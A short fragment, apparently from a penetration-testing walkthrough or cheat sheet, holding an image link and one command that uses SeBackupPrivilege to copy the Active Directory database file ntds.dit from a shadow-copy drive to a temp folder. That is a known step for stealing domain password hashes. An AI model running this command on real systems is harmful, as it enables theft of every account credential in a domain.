 Copy-FileSeBackupPrivilege z:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit